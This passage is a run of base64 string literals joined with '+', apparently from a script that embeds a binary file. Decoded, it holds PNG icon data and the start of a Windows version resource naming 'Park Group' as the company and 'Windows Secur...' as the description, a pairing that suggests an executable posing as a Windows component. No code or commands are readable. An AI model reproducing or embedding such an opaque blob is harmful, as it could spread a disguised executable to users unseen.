    '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\n' +
